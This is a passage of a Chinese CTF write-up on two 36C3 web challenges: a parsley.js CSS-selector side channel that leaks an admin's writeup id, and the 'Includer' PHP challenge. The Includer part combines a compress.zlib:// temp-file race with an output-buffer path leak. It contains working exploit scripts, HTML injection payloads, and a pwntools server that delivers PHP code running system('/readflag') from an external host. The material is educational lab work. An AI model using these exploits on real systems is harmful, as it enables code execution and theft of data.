回到题目当中,admin 所做的动作有两个,一个就是登录,根据题目信息,我们基本上对这个操作没办法进行什么干扰,另外一个就是点赞了,更具体来说就是通过 show.php 打开你的 writeup 内容,并且点击页面上 id 为 like 的 input 标签,所以我们更可能的事对点赞操作进行一个干扰或者其他的操作,并且根据实际测试,通过selenium.webdriver调用find_element_by_xpath函数得到的 id 为 like 的 input 元素只能有第一个,也就是说,即使我们在 writeup 内容中插入一个 id 为 like 的 input 标签,admin 也只会根据页面顺序拿到第一个点赞 input 。
并且 CSP 也限制得很严格,似乎陷入了僵局,但是如果我们有以上 parsley.js 的知识,我们似乎可以通过错误信息来构造一些 Payload 。
首先,因为find_element_by_xpath只会得到第一个 id 为 like 的 input 标签,而我们通过 parsley.js 可以将错误信息输出到指定页面位置,所以我们大概可以有一个想法,把一个没有用的单独的 id 为 like 的 input 标签插入到原来的点赞按钮之前。
但是这有什么用呢?我们再来仔细看看 admin 要点赞的那个页面

页面上部分是 header.php ,会展示当前用户所提交的 writeup ,也就是说 admin 的这个页面,第一个也是唯一一个 a 标签就是 flag 的地址,现在的问题就变成了我们怎么获取这个地址的问题了,更详细的来说,我们如何获取这个 a 标签中的 href 属性值,或者更确切的说就是获取 writeup id 的事情了。
CSS Selector
如何获取 a 标签中的 href 属性值貌似也就跟我们之前提到的data-parsley-errors-container API有关了,而这个 API 又支持 CSS 选择器,那我们是不是可以通过 CSS 选择器来让我们的报错信息放到这个 a 标签之后呢,这样以来也就直接就放到了点赞按钮之前了。
类似之前 XCTF Final 一个 CSS 侧信道的题目,我们可以通过利用a[href^='/show.php?id={flag}]的形式来进行元素选择。
也就是说,当我们传入的 flag 值与页面中的 href 属性值也就是 writeup id 前部分完全匹配的时候,我们可以把一个无效的 id=like input 标签插入到该 a 标签之后,亦即真正用于提交 like 请求的 input 标签之前;如果我们传入的 flag 值与页面中的 href 属性值也就是 writeup id 前部分不完全匹配的,parsley.js 什么也不会做,admin 会正常地点赞,我们可以正常地在自己的 writeup 页面看到 admin 的点赞。

所以基于这个差异,我们可以利用这种形式来进行一个侧信道攻击获取 flag 的 writeup id。
脚本编写也比较简单:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
import requests
import time

s = requests.Session()

base_url = "http://ip:8001/"

res = s.get(base_url)

pos = res.text.find('name="c" value="') + len('name="c" value="')
csrftoken = res.text[pos:pos+16]

ss = "1234567890abcdef"
flag = ""

for i in range(16):
for j in ss:
payload = f"<form data-parsley-validate><input data-parsley-required data-parsley-trigger=\"blur\" data-parsley-error-message='<input type=\"input\" id=like value=\"rebirth_is_really_nb\">' data-parsley-errors-container=\"a[href^='/show.php?id={flag + j}']\" autofocus></form>"
data = {'c': csrftoken, 'content': payload}
res = s.post(base_url + "add.php", data=data, allow_redirects=False)
# print(res.headers)
location = res.headers['Location']
pos = location.find('id=') + 3
wp = location[pos:]
data = {'c': csrftoken, 'id': wp}
res = s.post(base_url + "admin.php", data=data)
time.sleep(3)

res = s.get(f"http://ip:8001/show.php?id={wp}")
# print(res.text)
txt = res.text.replace("\n", "").replace("\r", "")
if "Liked by</h3>admin" not in txt:
flag += j
print(i,flag)
break
拿到 writeup id 之后直接访问即可:

Other Selector
当然该页面不仅可以使用 a 标签的 href 属性进行获取 writeup id,也可以获取它 value 值,例如:
1
2
3
4
5
6
7
8
<form data-parsley-validate>
<input type="text">
<input type="text"
id="like"
data-parsley-trigger="blur" autofocus
name="some-field"
data-parsley-error-message="<input id=like type=button>" data-parsley-required
data-parsley-errors-container="a:contains('Writeup - 5'):eq(0)" /></form>
或者使用data-parsley-equalto API 进行判断属性值:
1
2
3
data-parsley-equalto=”#anotherfield”

Validates that the value is identical to another field’s value (useful for password confirmation check).
1
2
3
4
5
6
7
8
9
10
<form data-parsley-validate>
<input type="text"
data-parsley-trigger="focusout"
data-parsley-equalto='a[href^="/show.php?id=GUESS"]'
data-parsley-errors-container="form[action='/like.php']"
data-parsley-error-message='<input type="input" name="id" value="0000000000000000">'
value='a[href^="/show.php?id=GUESS"]'
autofocus>
<input type="submit">
</form>
0x03 Includer
1
2
3
4
5
6
7
8
9
10
11
12
13
Difficulty estimate: medium

Solved:9/321

Points: round(1000 · min(1, 10 / (9 + [9 solves]))) = 556 points

Description:

Just sitting here and waiting for PHP 8.0 (lolphp).

Download:

https://github.com/ZeddYu/36c3-CTF-Web/blob/master/includer/includer-df39401c4c1c28ab.tar.xz
题目给出源代码以及部署文件,源代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
<?php
declare(strict_types=1);

$rand_dir = 'files/'.bin2hex(random_bytes(32));
mkdir($rand_dir) || die('mkdir');
putenv('TMPDIR='.__DIR__.'/'.$rand_dir) || die('putenv');
echo 'Hello '.$_POST['name'].' your sandbox: '.$rand_dir."\n";

try {
if (stripos(file_get_contents($_POST['file']), '<?') === false) {
include_once($_POST['file']);
}
}
finally {
system('rm -rf '.escapeshellarg($rand_dir));
}
Configuration Error
其中配置文件有一个比较明显的配置错误:
1
2
3
4
location /.well-known {
autoindex on;
alias /var/www/html/well-known/;
}
开启了列目录并且我们可以遍历到上层文件夹。
Update Arbitrary Data
一开始看到过滤了<?,就想到了p牛博客里面有关死亡exit的内容,谈一谈php://filter的妙用,但是p牛的原文用的是file_put_content,但是这里用的是file_get_contents,并且这里的判断也在使用了file_get_contents函数之后进行判断是否有<?,所以这里的编码绕过就不太可能了。
而且这里最奇怪的就是之前用了一些看似无关紧要的代码,比如使用了putenv()函数等,给了我们一个sandbox,然而我们似乎无法利用表面的代码进行文件上传等操作。
balsn队伍在公开的wp中写了比较详细的源码分析,这里我就配合其中的wp进行一下简单的分析。
首先直接给出结论,我们可以使用compress.zlib://流进行上传任意文件,接着我们来看看相关原理。
php-src源码中,我们可以找到该流的相关触发解析函数php_stream_gzopen
ext/zlib/zlib_fopen_wrapper.c
1
2
3
4
5
6
7
8
9
10
11
12
13
14
php_stream *php_stream_gzopen(php_stream_wrapper *wrapper, const char *path, const char *mode, int options,
zend_string **opened_path, php_stream_context *context STREAMS_DC)
{
true...
trueif (strncasecmp("compress.zlib://", path, 16) == 0) {
truetruepath += 16;
true} else if (strncasecmp("zlib:", path, 5) == 0) {
truetruepath += 5;
true}

trueinnerstream = php_stream_open_wrapper_ex(path, mode, STREAM_MUST_SEEK | options | STREAM_WILL_CAST, opened_path, context);
true...
truereturn NULL;
}
我们可以看到有个标志位STREAM_WILL_CAST,我们可以先看看这个标志位用来干嘛,在main/php_streams.h定义了该标志位:
1
2
3
4
5
6
7
8
/* If you are going to end up casting the stream into a FILE* or
* a socket, pass this flag and the streams/wrappers will not use
* buffering mechanisms while reading the headers, so that HTTP
* wrapped streams will work consistently.
* If you omit this flag, streams will use buffering and should end
* up working more optimally.
* */
#define STREAM_WILL_CAST 0x00000020
很明显,这是一个用来将stream转换成FILE*的标志位,在这里就与我们创建临时文件有关了。
接着我们跟进php_stream_open_wrapper_ex函数,该函数在main/php_streams.h中被define为_php_stream_open_wrapper_ex
1
2
3
4
5
6
7
8
9
10
11
12
13
14
PHPAPI php_stream *_php_stream_open_wrapper_ex(const char *path, const char *mode, int options,
truetruezend_string **opened_path, php_stream_context *context STREAMS_DC)
{
true//...
trueif (stream != NULL && (options & STREAM_MUST_SEEK)) {
truetruephp_stream *newstream;

truetrueswitch(php_stream_make_seekable_rel(stream, &newstream,
truetruetruetruetrue(options & STREAM_WILL_CAST)
truetruetruetruetruetrue? PHP_STREAM_PREFER_STDIO : PHP_STREAM_NO_PREFERENCE))
//...
truereturn stream;
}
/* }}} */
该函数调用了php_stream_make_seekable_rel,并向其中传入了STREAM_WILL_CAST参数,我们跟进php_stream_make_seekable_rel函数,它在main/php_streams.h中被define为_php_stream_make_seekable,继续跟进
main/streams/cast.c
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
/* {{{ php_stream_make_seekable */
PHPAPI int _php_stream_make_seekable(php_stream *origstream, php_stream **newstream, int flags STREAMS_DC)
{
trueif (newstream == NULL) {
truetruereturn PHP_STREAM_FAILED;
true}
true*newstream = NULL;

trueif (((flags & PHP_STREAM_FORCE_CONVERSION) == 0) && origstream->ops->seek != NULL) {
truetrue*newstream = origstream;
truetruereturn PHP_STREAM_UNCHANGED;
true}

true/* Use a tmpfile and copy the old streams contents into it */

trueif (flags & PHP_STREAM_PREFER_STDIO) {
truetrue*newstream = php_stream_fopen_tmpfile();
true} else {
truetrue*newstream = php_stream_temp_new();
true}
true//...
}
/* }}} */
我们可以看到如果flagsPHP_STREAM_PREFER_STDIO都被设置的话,而PHP_STREAM_PREFER_STDIOmain/php_streams.h中已经被define。
1
#define PHP_STREAM_PREFER_STDIO		1
我们只需要关心flags的值就好了,我们只需要确定flags的值非零即可,根据前面的跟进我们易知flags的在这里非零,所以这里就调用了php_stream_fopen_tmpfile函数创建了临时文件。

于是我们可以做一个简单的验证,在本机上跑源代码,并用pwntools起一个服务用来发送一个大文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
from pwn import *
import requests
import re
import threading
import time


def send_chunk(l, data):
l.send('''{}\r
{}\r
'''.format(hex(len(data))[2:], data))

while(True):
l = listen(9999)
l.wait_for_connection()

data1 = ''.ljust(1024 * 8, 'X')
data2 = '<?php system("/readflag"); exit(); /*'.ljust(1024 * 8, 'b')
data3 = 'c*/'.rjust(1024 * 8, 'c')

l.recvuntil('\r\n\r\n')
l.send('''HTTP/1.1 200 OK\r
Content-Type: exploit/revxakep\r
Connection: close\r
Transfer-Encoding: chunked\r
\r
''')

send_chunk(l, data1)

print('waiting...')
print('sending php code...')

send_chunk(l, data2)

sleep(3)

send_chunk(l, data3)

l.send('''0\r
\r
\r
''')
l.close()
这样我在本机上用fswatch很明显可以看到临时文件已经生成,并且文件内容就是我们发送的内容。

Keep Temp File
临时文件终究还是会被php删除掉的,如果我们要进行包含的话,就需要利用一些方法让临时文件尽可能久的留在服务器上,这样我们才有机会去包含它。
所以这里是我们需要竞争的第一个点,基本上我们有两种方法让它停留比较久的时间:
  • 使用大文件传输,这样在传输的时候就会有一定的时间让我们包含到文件了。
  • 使用FTP速度控制,大文件传输基本上还是传输速度的问题,我们可以通过一些方式限制传输速率,比较简单的也可以利用compress.zlib://ftp://形式,控制FTP速度即可
Bypass Waf
接下来我们就要看如何来对关键地方进行绕过了。
1
2
3
4
<?php
if (stripos(file_get_contents($_POST['file']), '<?') === false) {
include_once($_POST['file']);
}
这个地方问了很多师傅,并且参考了主要的公开WP,基本都是利用两个函数之间极端的时间窗进行绕过。
什么意思呢?也就是说,在极其理想的情况下,我们通过自己的服务先发送一段垃圾数据,这时候通过stripos的判断就是没有PHP代码的文件数据,接着我们利用HTTP长链接的形式,只要这个链接不断开,在我们绕过第一个判断之后,我们就可以发送第二段含有PHP代码的数据了,这样就能使include_once包含我们的代码了。
因为我们无法知道什么时候能绕过第一个判断,所以这里的方法只能利用竞争的形式去包含临时文件,这里是第二个我们需要竞争的点。
Leak Dir path
最后,要做到文件包含,自然得先知道它的文件路径,而文件路径每次都是随机的,所以我们又不得不通过某些方式去获取路径。
虽然我们可以直接看到题目是直接给出了路径,但是乍一看代码我们貌似只能等到全部函数结束之后才能拿到路径,然而之前我们说到的需要保留的长链接不能让我们立即得到我们的sandbox路径。
所以我们需要通过传入过大的name参数,导致PHP output buffer溢出,在保持连接的情况下获取沙箱路径,参考代码:
1
2
3
4
5
6
7
8
9
10
    data = '''file=compress.zlib://http://192.168.151.132:8080&name='''.strip() + 'a' * (1024 * 7 + 882)
r.send('''POST / HTTP/1.1\r
Host: localhost\r
Connection: close\r
Content-Length: {}\r
Content-Type: application/x-www-form-urlencoded\r
Cookie: PHPSESSID=asdasdasd\r
\r
{}\r
'''.format(len(data), data))
GET Flag
所以整个流程我们可以总结为以下:
1.利用compress.zlib://http://或者compress.zlib://ftp://来上传任意文件,并保持 HTTP 长链接竞争保存我们的临时文件
2.利用超长的 name 溢出 output buffer 得到 sandbox 路径
